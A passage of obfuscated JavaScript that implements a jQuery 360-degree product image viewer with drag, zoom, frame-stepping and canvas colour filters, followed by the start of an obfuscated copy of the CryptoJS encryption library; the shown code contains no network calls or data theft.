_0x626bx1a[_0x1694[182]])){_0x626bx1f[_0x1694[14]][_0x1694[94]](_0x626bx1a[_0x1694[86]],[false])};_0x626bx1a[_0x1694[86]][_0x1694[85]](_0x1694[132],_0x626bx1a)})};_0x626bx1f[_0x1694[14]]= function(_0x626bx33,_0x626bx34){if(_0x626bx33=== undefined){return _0x626bx1c(this)[_0x1694[155]](_0x1694[46])[_0x1694[172]]!== null};return this[_0x1694[174]](function(){var _0x626bx30=_0x626bx1c(this);var _0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);if( typeof (_0x626bx1a)!= _0x1694[183]){if( typeof (_0x626bx34)=== _0x1694[184]){_0x626bx1a[_0x1694[143]]= _0x626bx34};if(_0x626bx33=== _0x1694[185]){_0x626bx1a[_0x1694[14]]= !_0x626bx1a[_0x1694[14]]};if( typeof (_0x626bx33)=== _0x1694[184]){_0x626bx1a[_0x1694[14]]= _0x626bx33};if(_0x626bx1a[_0x1694[172]]){_0x626bx1d[_0x1694[186]](_0x626bx1a[_0x1694[172]]);_0x626bx1a[_0x1694[172]]= null};if(_0x626bx1a[_0x1694[14]]){_0x626bx1a[_0x1694[172]]= _0x626bx1d[_0x1694[188]](function(){try{_0x626bx30.V360(_0x1694[177])}catch(err){}},_0x626bx1a[_0x1694[187]])}}})};_0x626bx1f[_0x1694[55]]= function(_0x626bx32){if(_0x626bx32=== undefined){return _0x626bx1c(this)[_0x1694[155]](_0x1694[46])[_0x1694[55]]};return this[_0x1694[174]](function(){_0x626bx1c(this).V360(_0x1694[177],_0x626bx32)})};_0x626bx1f[_0x1694[143]]= function(_0x626bx21){if(_0x626bx21=== undefined){return _0x626bx1c(this)[_0x1694[155]](_0x1694[46])[_0x1694[143]]};return this[_0x1694[174]](function(){var _0x626bx30=_0x626bx1c(this);_0x626bx30.V360(_0x1694[14],_0x626bx30[_0x1694[155]](_0x1694[46])[_0x1694[14]],_0x626bx21)})};_0x626bx1f[_0x1694[189]]= function(){return this[_0x1694[174]](function(){var _0x626bx30=_0x626bx1c(this);_0x626bx30.V360(_0x1694[55],_0x626bx30.V360(_0x1694[55])+ 1)})};_0x626bx1f[_0x1694[190]]= function(){return this[_0x1694[174]](function(){var _0x626bx30=_0x626bx1c(this);_0x626bx30.V360(_0x1694[55],_0x626bx30.V360(_0x1694[55])- 1)})};_0x626bx1f[_0x1694[191]]= function(_0x626bx32){return this[_0x1694[174]](function(){var _0x626bx30=_0x626bx1c(this);_0x626bx30.V360({animate:true,loop:false,loopFrame:_0x626bx32})})};_0x626bx1f[_0x1694[80]]= function(){return _0x626bx1f[_0x1694[149]][_0x1694[94]](this,arguments)};_0x626bx1e[_0x1694[49]][_0x1694[17]]= {name:_0x1694[17],mousedown:_0x626bx1c[_0x1694[115]],mousemove:_0x626bx1c[_0x1694[115]],mouseup:_0x626bx1c[_0x1694[115]],mouseenter:_0x626bx1c[_0x1694[115]],mouseover:_0x626bx1c[_0x1694[115]],mouseleave:_0x626bx1c[_0x1694[115]],dblclick:_0x626bx1c[_0x1694[115]],click:_0x626bx1c[_0x1694[115]],onFrame:_0x626bx1c[_0x1694[115]]}}(jQuery,window));(function(_0x626bx1c,_0x626bx1d,_0x626bx1e){_0x626bx1e[_0x1694[49]][_0x1694[130]]= {name:_0x1694[130],mouseup:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1e[_0x1694[54]](_0x626bx20,_0x626bx1a);_0x626bx30.V360(_0x1694[14],false);var _0x626bx27,_0x626bxe,_0x626bx35=_0x626bx1a[_0x1694[86]][_0x1694[192]]();if(_0x626bx1a[_0x1694[193]]== _0x1694[1]){_0x626bx27= _0x626bx1a[_0x1694[97]]/ 2;_0x626bxe= _0x626bx1a[_0x1694[59]]- _0x626bx35[_0x1694[194]]}else {_0x626bx27= _0x626bx1a[_0x1694[99]]/ 2;_0x626bxe= _0x626bx1a[_0x1694[61]]- _0x626bx35[_0x1694[195]]};if(_0x626bxe> _0x626bx27){_0x626bx30.V360(_0x1694[55],_0x626bx1a[_0x1694[55]]+ 1);_0x626bx1a[_0x1694[178]]= false}else {_0x626bx30.V360(_0x1694[55],_0x626bx1a[_0x1694[55]]- 1);_0x626bx1a[_0x1694[178]]= true}}}}(jQuery,window,window.V360));(function(_0x626bx1c,_0x626bx1d,_0x626bx1e){var _0x626bx36=false;_0x626bx1e[_0x1694[49]][_0x1694[154]]= {name:_0x1694[154],mousedown:function(_0x626bx20){play= false;setPlay();var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1e[_0x1694[54]](_0x626bx20,_0x626bx1a);_0x626bx1a[_0x1694[196]]= true;_0x626bx36= false},mousemove:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);if(_0x626bx1a[_0x1694[196]]){var _0x626bx37;_0x626bx36= true;_0x626bx1e[_0x1694[54]](_0x626bx20,_0x626bx1a);var _0x626bx38;if(_0x626bx1a[_0x1694[193]]== _0x1694[1]){_0x626bx38= _0x626bx1a[_0x1694[67]]/ _0x626bx1a[_0x1694[97]]}else {_0x626bx38= _0x626bx1a[_0x1694[68]]/ _0x626bx1a[_0x1694[99]]};var _0x626bx39=_0x626bx38* _0x626bx1a[_0x1694[180]]* _0x626bx1a[_0x1694[197]];var _0x626bx32=Math[_0x1694[198]](_0x626bx1a[_0x1694[66]]+ _0x626bx39);_0x626bx30.V360(_0x1694[177],_0x626bx32);_0x626bx30.V360(_0x1694[14],false);for(var _0x626bx12=1;_0x626bx12<= dno[_0x1694[9]];_0x626bx12++){_0x626bx1c(_0x1694[15]+ _0x626bx12).V360(_0x1694[177],_0x626bx32);_0x626bx1c(_0x1694[15]+ _0x626bx12).V360(_0x1694[14],false);if(smallViewer!= _0x1694[20]){_0x626bx1c(_0x1694[21]+ _0x626bx12).V360(_0x1694[177],_0x626bx32);_0x626bx1c(_0x1694[21]+ _0x626bx12).V360(_0x1694[14],false)}}}},mouseup:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1e[_0x1694[75]](_0x626bx1a);_0x626bx1a[_0x1694[196]]= false;play= true;if(autoPlay== _0x1694[20]){play= false};setPlay()},mouseleave:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1e[_0x1694[75]](_0x626bx1a);_0x626bx1a[_0x1694[196]]= false},dblclick:function(_0x626bx20){_0x626bx1c(_0x1694[199])[_0x1694[130]]()},click:function(_0x626bx20){if(autoPlayStop!= 0){var _0x626bx3a=_0x626bx36;_0x626bx36= false;if(!_0x626bx3a){_0x626bx1c(_0x1694[199])[_0x1694[130]]()}}}}}(jQuery,window,window.V360));(function(_0x626bx1c,_0x626bx1d,_0x626bx1e){_0x626bx1e[_0x1694[49]][_0x1694[200]]= {name:_0x1694[200],mousedown:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1e[_0x1694[54]](_0x626bx20,_0x626bx1a);_0x626bx1a[_0x1694[196]]= true;_0x626bx30.V360(_0x1694[14],true)},mousemove:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);if(_0x626bx1a[_0x1694[196]]){_0x626bx1e[_0x1694[54]](_0x626bx20,_0x626bx1a);var _0x626bx27,_0x626bx38,_0x626bx35=_0x626bx1a[_0x1694[86]][_0x1694[192]]();if(_0x626bx1a[_0x1694[193]]== _0x1694[1]){_0x626bx27= (_0x626bx1a[_0x1694[97]]/ 2);_0x626bx38= (_0x626bx1a[_0x1694[59]]- _0x626bx35[_0x1694[194]]- _0x626bx27)/ _0x626bx27}else {_0x626bx27= (_0x626bx1a[_0x1694[99]]/ 2);_0x626bx38= (_0x626bx1a[_0x1694[61]]- _0x626bx35[_0x1694[195]]- _0x626bx27)/ _0x626bx27};_0x626bx1a[_0x1694[178]]= _0x626bx38< 0;_0x626bx38= _0x626bx38< 0?-_0x626bx38:_0x626bx38;_0x626bx1a[_0x1694[187]]= 80* (1- _0x626bx38)+ 20}},mouseup:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1e[_0x1694[75]](_0x626bx1a);_0x626bx1a[_0x1694[196]]= false;_0x626bx30.V360(_0x1694[14],false)},mouseleave:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1e[_0x1694[75]](_0x626bx1a);_0x626bx1a[_0x1694[196]]= false;_0x626bx30.V360(_0x1694[14],false)},onFrame:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this);_0x626bx30.V360(_0x1694[14],true)}}}(jQuery,window,window.V360));(function(_0x626bx1c,_0x626bx1d,_0x626bx1e){_0x626bx1e[_0x1694[49]][_0x1694[201]]= {name:_0x1694[201],mousedown:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1e[_0x1694[54]](_0x626bx20,_0x626bx1a);_0x626bx1a[_0x1694[196]]= true},mousemove:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);if(_0x626bx1a[_0x1694[196]]){_0x626bx1e[_0x1694[54]](_0x626bx20,_0x626bx1a);var _0x626bx32=_0x626bx1a[_0x1694[55]];var _0x626bx3b=_0x626bx1a[_0x1694[202]]|| 0.25;var _0x626bx38,_0x626bx3c;if(_0x626bx1a[_0x1694[193]]== _0x1694[1]){_0x626bx38= _0x626bx1a[_0x1694[67]];_0x626bx3c= _0x626bx1a[_0x1694[97]]* _0x626bx3b}else {_0x626bx38= _0x626bx1a[_0x1694[68]];_0x626bx3c= _0x626bx1a[_0x1694[99]]* _0x626bx3b};if(_0x626bx38> _0x626bx3c){_0x626bx32= _0x626bx1a[_0x1694[55]]- 1;_0x626bx1a[_0x1694[196]]= false}else {if(_0x626bx38<  -_0x626bx3c){_0x626bx32= _0x626bx1a[_0x1694[55]]+ 1;_0x626bx1a[_0x1694[196]]= false}};_0x626bx30.V360(_0x1694[177],_0x626bx32);_0x626bx30.V360(_0x1694[14],false)}},mouseup:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1a[_0x1694[196]]= false;_0x626bx1e[_0x1694[75]](_0x626bx1a)},mouseleave:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1a[_0x1694[196]]= false;_0x626bx1e[_0x1694[75]](_0x626bx1a)}}}(jQuery,window,window.V360));(function(_0x626bx1c,_0x626bx1d){var _0x626bx3d=_0x626bx1d[_0x1694[46]][_0x1694[48]][_0x1694[153]]= {};_0x626bx3d[_0x1694[80]]= function(_0x626bx1a){var _0x626bx18=_0x626bx1c(_0x626bx1a[_0x1694[41]]);_0x626bx1a[_0x1694[92]][_0x1694[159]]();_0x626bx1a[_0x1694[204]]= {is_sprite:(_0x626bx1a[_0x1694[41]][_0x1694[9]]== 1),resX:(_0x626bx1a[_0x1694[205]]|| _0x626bx1a[_0x1694[41]][0][_0x1694[97]]),resY:(_0x626bx1a[_0x1694[206]]|| _0x626bx1a[_0x1694[41]][0][_0x1694[99]]),offX:(_0x626bx1a[_0x1694[207]]|| 0),offY:(_0x626bx1a[_0x1694[208]]|| 0),stepX:(_0x626bx1a[_0x1694[209]]|| _0x626bx1a[_0x1694[97]]),stepY:(_0x626bx1a[_0x1694[210]]|| _0x626bx1a[_0x1694[99]]),numFramesX:(_0x626bx1a[_0x1694[211]]|| _0x626bx1a[_0x1694[180]]),oldFrame:_0x626bx1a[_0x1694[55]],images:_0x626bx18};if(!_0x626bx1a[_0x1694[204]][_0x1694[212]]&& !_0x626bx1a[_0x1694[93]]){_0x626bx1a[_0x1694[92]][_0x1694[161]](_0x626bx18)};_0x626bx18[_0x1694[18]]({width:viewerHeight,height:viewerHeight});_0x626bx3d[_0x1694[107]](_0x626bx1a)};_0x626bx3d[_0x1694[107]]= function(_0x626bx1a){if(_0x626bx1a[_0x1694[204]][_0x1694[212]]){_0x626bx3d[_0x1694[213]](_0x626bx1a)}else {_0x626bx3d[_0x1694[214]](_0x626bx1a)}};_0x626bx3d[_0x1694[213]]= function(_0x626bx1a){var _0x626bx3e=_0x626bx1a[_0x1694[204]];var _0x626bx11=_0x626bx1a[_0x1694[88]][0];var _0x626bx3f=(_0x626bx1a[_0x1694[55]]% _0x626bx3e[_0x1694[215]]);var _0x626bx40=(_0x626bx1a[_0x1694[55]]/ _0x626bx3e[_0x1694[215]])| 0;var _0x626bx41=_0x626bx3e[_0x1694[216]]+ _0x626bx3f* _0x626bx3e[_0x1694[209]];var _0x626bx42=_0x626bx3e[_0x1694[217]]+ _0x626bx40* _0x626bx3e[_0x1694[210]];if(_0x626bx1a[_0x1694[93]]){_0x626bx1a[_0x1694[169]][_0x1694[218]](0,0,_0x626bx1a[_0x1694[97]],_0x626bx1a[_0x1694[99]]);_0x626bx1a[_0x1694[169]][_0x1694[219]](_0x626bx1a[_0x1694[41]][0],_0x626bx41,_0x626bx42,_0x626bx1a[_0x1694[97]],_0x626bx1a[_0x1694[99]],0,0,_0x626bx1a[_0x1694[97]],_0x626bx1a[_0x1694[99]]);return};_0x626bx1a[_0x1694[92]][_0x1694[18]]({width:[_0x626bx1a[_0x1694[97]],_0x1694[98]][_0x1694[96]](_0x1694[2]),height:[_0x626bx1a[_0x1694[99]],_0x1694[98]][_0x1694[96]](_0x1694[2]),"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x69\x6D\x61\x67\x65":[_0x1694[220],_0x626bx11,_0x1694[221]][_0x1694[96]](_0x1694[2]),"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x72\x65\x70\x65\x61\x74":_0x1694[222],"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x70\x6F\x73\x69\x74\x69\x6F\x6E":[-_0x626bx41,_0x1694[223],-_0x626bx42,_0x1694[98]][_0x1694[96]](_0x1694[2]),"\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65":[_0x626bx3e[_0x1694[224]],_0x1694[223],_0x626bx3e[_0x1694[225]],_0x1694[98]][_0x1694[96]](_0x1694[2])})};_0x626bx3d[_0x1694[214]]= function(_0x626bx1a){var _0x626bx43=_0x626bx1a[_0x1694[41]][_0x626bx1a[_0x1694[55]]];imgzoom= _0x626bx1a[_0x1694[41]][frameno];if(_0x626bx1a[_0x1694[93]]){_0x626bx1a[_0x1694[169]][_0x1694[218]](0,0,_0x626bx1a[_0x1694[97]],_0x626bx1a[_0x1694[99]]);var _0x626bx44=true;try{_0x626bx1a[_0x1694[169]][_0x1694[226]]= _0x1694[227];_0x626bx1a[_0x1694[169]][_0x1694[228]](0,0,_0x626bx1a[_0x1694[99]],_0x626bx1a[_0x1694[99]]);_0x626bx1a[_0x1694[169]][_0x1694[219]](_0x626bx43,0,0,_0x626bx1a[_0x1694[97]],_0x626bx1a[_0x1694[99]]);if(canvasColor!= _0x1694[0]){var _0x626bx45=navigator[_0x1694[22]][_0x1694[229]]();var _0x626bx46=_0x626bx1a[_0x1694[169]][_0x1694[230]](0,0,_0x626bx1a[_0x1694[97]],_0x626bx1a[_0x1694[99]]);var _0x626bx47=_0x626bx46[_0x1694[155]];if(canvasColor== _0x1694[231]){for(var _0x626bx12=0;_0x626bx12< _0x626bx47[_0x1694[9]];_0x626bx12+= 4){var _0x626bx48=0.34* _0x626bx47[_0x626bx12]+ 0.5* _0x626bx47[_0x626bx12+ 1]+ 0.2* _0x626bx47[_0x626bx12+ 2];_0x626bx47[_0x626bx12]= _0x626bx48;_0x626bx47[_0x626bx12+ 1]= _0x626bx48;_0x626bx47[_0x626bx12+ 2]= _0x626bx48}}else {if(canvasColor== _0x1694[232]){for(var _0x626bx12=0;_0x626bx12< _0x626bx47[_0x1694[9]];_0x626bx12+= 4){_0x626bx47[_0x626bx12]= 0- _0x626bx47[_0x626bx12];_0x626bx47[_0x626bx12+ 1]= 0- _0x626bx47[_0x626bx12+ 1];_0x626bx47[_0x626bx12+ 2]= 255- _0x626bx47[_0x626bx12+ 2]}}else {if(canvasColor== _0x1694[233]){for(var _0x626bx12=0;_0x626bx12< _0x626bx47[_0x1694[9]];_0x626bx12+= 4){_0x626bx47[_0x626bx12]= 255- _0x626bx47[_0x626bx12];_0x626bx47[_0x626bx12+ 1]= 0- _0x626bx47[_0x626bx12+ 1];_0x626bx47[_0x626bx12+ 2]= 0- _0x626bx47[_0x626bx12+ 2]}}else {if(canvasColor== _0x1694[234]){for(var _0x626bx12=0;_0x626bx12< _0x626bx47[_0x1694[9]];_0x626bx12+= 4){_0x626bx47[_0x626bx12]= 0- _0x626bx47[_0x626bx12];_0x626bx47[_0x626bx12+ 1]= 255- _0x626bx47[_0x626bx12+ 1];_0x626bx47[_0x626bx12+ 2]= 0- _0x626bx47[_0x626bx12+ 2]}}else {if(canvasColor== _0x1694[235]){for(var _0x626bx12=0;_0x626bx12< _0x626bx47[_0x1694[9]];_0x626bx12+= 4){_0x626bx47[_0x626bx12]= 26;_0x626bx47[_0x626bx12+ 1]= 251;_0x626bx47[_0x626bx12+ 2]= 134}}}}}};_0x626bx1a[_0x1694[169]][_0x1694[236]](_0x626bx46,0,0)};_0x626bx44= false}catch(er){};return};var _0x626bx32=_0x626bx1a[_0x1694[92]][_0x1694[18]]({width:[_0x626bx1a[_0x1694[97]],_0x1694[98]][_0x1694[96]](_0x1694[2]),height:[_0x626bx1a[_0x1694[99]],_0x1694[98]][_0x1694[96]](_0x1694[2])})[_0x1694[237]]()[_0x1694[89]]()[_0x626bx1a[_0x1694[55]]];V360[_0x1694[50]](_0x626bx1c(_0x626bx32))[_0x1694[91]]()}}(window[_0x1694[203]],window));(function(_0x626bx1c,_0x626bx1d){var _0x626bx3d=_0x626bx1d[_0x1694[46]][_0x1694[48]][_0x1694[238]]= {};_0x626bx3d[_0x1694[80]]= function(_0x626bx1a){_0x626bx1a[_0x1694[41]]= [];_0x626bx1a[_0x1694[239]]= [];_0x626bx1a[_0x1694[92]][_0x1694[159]]();_0x626bx1a[_0x1694[240]]= 500;_0x626bx1a[_0x1694[241]]= 0.25;_0x626bx1a[_0x1694[242]]= 0;var _0x626bx24=0,_0x626bx12=0;for(_0x626bx12= 0;_0x626bx12< _0x626bx1a[_0x1694[88]][_0x1694[9]];_0x626bx12+= 1){var _0x626bx43=_0x626bx1c(_0x1694[243]+ _0x626bx1a[_0x1694[88]][_0x626bx12]+ _0x1694[244]);_0x626bx1a[_0x1694[92]][_0x1694[161]](_0x626bx43);_0x626bx1a[_0x1694[41]][_0x1694[40]](_0x626bx43);_0x626bx1a[_0x1694[239]][_0x1694[40]](-_0x626bx24+ (_0x626bx1a[_0x1694[97]]- _0x626bx43[0][_0x1694[97]])/ 2);_0x626bx24+= _0x626bx43[0][_0x1694[97]];_0x626bx43[_0x1694[18]]({opacity:0.25})};_0x626bx1a[_0x1694[92]][_0x1694[18]]({width:_0x626bx24});_0x626bx1a[_0x1694[41]][_0x626bx1a[_0x1694[242]]][_0x1694[14]]({opacity:1},_0x626bx1a[_0x1694[240]])};_0x626bx3d[_0x1694[107]]= function(_0x626bx1a){if((_0x626bx1a[_0x1694[242]]!= _0x626bx1a[_0x1694[55]])&& _0x626bx1a[_0x1694[239]]){_0x626bx1a[_0x1694[92]][_0x1694[245]](true,false);_0x626bx1a[_0x1694[92]][_0x1694[14]]({"\x6C\x65\x66\x74":_0x626bx1a[_0x1694[239]][_0x626bx1a[_0x1694[55]]]},_0x626bx1a[_0x1694[240]]);_0x626bx1a[_0x1694[41]][_0x626bx1a[_0x1694[242]]][_0x1694[14]]({opacity:_0x626bx1a[_0x1694[241]]},_0x626bx1a[_0x1694[240]]);_0x626bx1a[_0x1694[242]]= _0x626bx1a[_0x1694[55]];_0x626bx1a[_0x1694[41]][_0x626bx1a[_0x1694[242]]][_0x1694[14]]({opacity:1},_0x626bx1a[_0x1694[240]])}else {_0x626bx1a[_0x1694[92]][_0x1694[18]]({"\x6C\x65\x66\x74":_0x626bx1a[_0x1694[239]][_0x626bx1a[_0x1694[55]]]+ _0x626bx1a[_0x1694[67]]})}};_0x626bx3d[_0x1694[75]]= function(_0x626bx1a){if(!_0x626bx1a[_0x1694[196]]){_0x626bx1a[_0x1694[92]][_0x1694[14]]({"\x6C\x65\x66\x74":_0x626bx1a[_0x1694[239]][_0x626bx1a[_0x1694[55]]]})}}}(jQuery,window));(function(_0x626bx1c,_0x626bx1d){var _0x626bx3d=_0x626bx1d[_0x1694[46]][_0x1694[48]][_0x1694[246]]= {};_0x626bx3d[_0x1694[80]]= function(_0x626bx1a){_0x626bx1a[_0x1694[92]][_0x1694[159]]();var _0x626bx3e=_0x626bx1a[_0x1694[204]]= {};_0x626bx3e[_0x1694[224]]= (_0x626bx1a[_0x1694[205]]|| _0x626bx1a[_0x1694[41]][0][_0x1694[97]]);_0x626bx3e[_0x1694[225]]= (_0x626bx1a[_0x1694[206]]|| _0x626bx1a[_0x1694[41]][0][_0x1694[99]]);if(_0x626bx1a[_0x1694[193]]== _0x1694[1]){_0x626bx3e[_0x1694[180]]= (_0x626bx1a[_0x1694[180]]|| _0x626bx3e[_0x1694[224]])}else {_0x626bx3e[_0x1694[180]]= (_0x626bx1a[_0x1694[180]]|| _0x626bx3e[_0x1694[225]])};_0x626bx3d[_0x1694[107]](_0x626bx1a)};_0x626bx3d[_0x1694[107]]= function(_0x626bx1a){var _0x626bx3e=_0x626bx1a[_0x1694[204]];var _0x626bx41,_0x626bx42;if(_0x626bx1a[_0x1694[193]]== _0x1694[1]){_0x626bx41= (_0x626bx1a[_0x1694[55]]% _0x626bx3e[_0x1694[180]]);_0x626bx42= 0}else {_0x626bx41= 0;_0x626bx42= (_0x626bx1a[_0x1694[55]]% _0x626bx3e[_0x1694[180]])};_0x626bx1a[_0x1694[92]][_0x1694[18]]({width:[_0x626bx1a[_0x1694[97]],_0x1694[98]][_0x1694[96]](_0x1694[2]),height:[_0x626bx1a[_0x1694[99]],_0x1694[98]][_0x1694[96]](_0x1694[2]),"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x69\x6D\x61\x67\x65":[_0x1694[220],_0x626bx1a[_0x1694[88]][0],_0x1694[221]][_0x1694[96]](_0x1694[2]),"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x72\x65\x70\x65\x61\x74":_0x1694[247],"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x70\x6F\x73\x69\x74\x69\x6F\x6E":[-_0x626bx41,_0x1694[223],-_0x626bx42,_0x1694[98]][_0x1694[96]](_0x1694[2]),"\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65":[_0x626bx3e[_0x1694[224]],_0x1694[223],_0x626bx3e[_0x1694[225]],_0x1694[98]][_0x1694[96]](_0x1694[2])})}}(window[_0x1694[203]],window))
var _0x6a00=["\x6C\x69\x62","\x42\x61\x73\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x6D\x69\x78\x49\x6E","\x69\x6E\x69\x74","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x61\x70\x70\x6C\x79","\x24\x73\x75\x70\x65\x72","\x65\x78\x74\x65\x6E\x64","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x57\x6F\x72\x64\x41\x72\x72\x61\x79","\x77\x6F\x72\x64\x73","\x73\x69\x67\x42\x79\x74\x65\x73","\x6C\x65\x6E\x67\x74\x68","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x6C\x61\x6D\x70","\x70\x75\x73\x68","\x63\x65\x69\x6C","\x63\x61\x6C\x6C","\x63\x6C\x6F\x6E\x65","\x73\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x65\x6E\x63","\x48\x65\x78","","\x6A\x6F\x69\x6E","\x73\x75\x62\x73\x74\x72","\x4C\x61\x74\x69\x6E\x31","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x55\x74\x66\x38","\x4D\x61\x6C\x66\x6F\x72\x6D\x65\x64\x20\x55\x54\x46\x2D\x38\x20\x64\x61\x74\x61","\x70\x61\x72\x73\x65","\x42\x75\x66\x66\x65\x72\x65\x64\x42\x6C\x6F\x63\x6B\x41\x6C\x67\x6F\x72\x69\x74\x68\x6D","\x5F\x64\x61\x74\x61","\x5F\x6E\x44\x61\x74\x61\x42\x79\x74\x65\x73","\x73\x74\x72\x69\x6E\x67","\x63\x6F\x6E\x63\x61\x74","\x62\x6C\x6F\x63\x6B\x53\x69\x7A\x65","\x5F\x6D\x69\x6E\x42\x75\x66\x66\x65\x72\x53\x69\x7A\x65","\x6D\x61\x78","\x6D\x69\x6E","\x73\x70\x6C\x69\x63\x65","\x48\x61\x73\x68\x65\x72","\x63\x66\x67","\x72\x65\x73\x65\x74","\x66\x69\x6E\x61\x6C\x69\x7A\x65","\x48\x4D\x41\x43","\x61\x6C\x67\x6F","\x42\x61\x73\x65\x36\x34","\x5F\x6D\x61\x70","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x72\x65\x61\x74\x65","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x73\x69\x6E","\x61\x62\x73","\x4D\x44\x35","\x5F\x68\x61\x73\x68","\x66\x6C\x6F\x6F\x72","\x48\x6D\x61\x63\x4D\x44\x35","\x45\x76\x70\x4B\x44\x46","\x68\x61\x73\x68\x65\x72","\x6B\x65\x79\x53\x69\x7A\x65","\x69\x74\x65\x72\x61\x74\x69\x6F\x6E\x73","\x75\x70\x64\x61\x74\x65","\x63\x6F\x6D\x70\x75\x74\x65","\x43\x69\x70\x68\x65\x72","\x5F\x78\x66\x6F\x72\x6D\x4D\x6F\x64\x65","\x5F\x6B\x65\x79","\x65\x6E\x63\x72\x79\x70\x74","\x64\x65\x63\x72\x79\x70\x74","\x53\x74\x72\x65\x61\x6D\x43\x69\x70\x68\x65\x72","\x6D\x6F\x64\x65","\x5F\x69\x76","\x5F\x70\x72\x65\x76\x42\x6C\x6F\x63\x6B","\x42\x6C\x6F\x63\x6B\x43\x69\x70\x68\x65\x72\x4D\x6F\x64\x65","\x45\x6E\x63\x72\x79\x70\x74\x6F\x72","\x44\x65\x63\x72\x79\x70\x74\x6F\x72","\x5F\x63\x69\x70\x68\x65\x72","\x65\x6E\x63\x72\x79\x70\x74\x42\x6C\x6F\x63\x6B","\x64\x65\x63\x72\x79\x70\x74\x42\x6C\x6F\x63\x6B","\x43\x42\x43","\x50\x6B\x63\x73\x37","\x70\x61\x64","\x42\x6C\x6F\x63\x6B\x43\x69\x70\x68\x65\x72","\x69\x76","\x5F\x45\x4E\x43\x5F\x58\x46\x4F\x52\x4D\x5F\x4D\x4F\x44\x45","\x63\x72\x65\x61\x74\x65\x45\x6E\x63\x72\x79\x70\x74\x6F\x72","\x63\x72\x65\x61\x74\x65\x44\x65\x63\x72\x79\x70\x74\x6F\x72","\x5F\x6D\x6F\x64\x65","\x70\x72\x6F\x63\x65\x73\x73\x42\x6C\x6F\x63\x6B","\x70\x61\x64\x64\x69\x6E\x67","\x75\x6E\x70\x61\x64","\x43\x69\x70\x68\x65\x72\x50\x61\x72\x61\x6D\x73","\x66\x6F\x72\x6D\x61\x74\x74\x65\x72","\x4F\x70\x65\x6E\x53\x53\x4C","\x66\x6F\x72\x6D\x61\x74","\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74","\x73\x61\x6C\x74","\x53\x65\x72\x69\x61\x6C\x69\x7A\x61\x62\x6C\x65\x43\x69\x70\x68\x65\x72","\x6B\x64\x66","\x50\x61\x73\x73\x77\x6F\x72\x64\x42\x61\x73\x65\x64\x43\x69\x70\x68\x65\x72","\x69\x76\x53\x69\x7A\x65","\x65\x78\x65\x63\x75\x74\x65","\x6B\x65\x79","\x41\x45\x53","\x5F\x6E\x52\x6F\x75\x6E\x64\x73","\x5F\x6B\x65\x79\x53\x63\x68\x65\x64\x75\x6C\x65","\x5F\x69\x6E\x76\x4B\x65\x79\x53\x63\x68\x65\x64\x75\x6C\x65"];var CryptoJS=CryptoJS||function(_0x7dc9x2,_0x7dc9x3){var _0x7dc9x4={},_0x7dc9x5=_0x7dc9x4[_0x6a00[0]]={},_0x7dc9x6=function(){},_0x7dc9x7=_0x7dc9x5[_0x6a00[1]]={extend:function(_0x7dc9xe){_0x7dc9x6[_0x6a00[2]]=this;var _0x7dc9xf= new 